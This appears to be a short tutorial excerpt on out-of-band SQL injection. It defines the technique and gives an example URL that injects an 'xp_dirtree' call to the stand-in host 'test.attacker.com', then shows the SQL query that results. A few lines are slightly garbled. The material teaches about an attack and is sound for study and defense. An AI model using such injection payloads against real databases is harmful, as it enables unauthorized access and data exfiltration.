 Out-of-band SQLi
 Out-of-band attack occurs when the attacker is unable to the same
channel to attack and gather result
 Out-of-band techniques, offer an attacker an alternative to inferential
time-based techniques, especially if the server responses are not very
stable.
Consider the following URL crafted by an attacker:
https://example.com/products.aspx?id=1;EXECmaster..xp_dirtree
'test.attacker.com' –
This will produce the following SQL query.
 SELECT * FROM products WHERE id=1;EXEC master..xp_dirtree
'test.attacker.com' --
 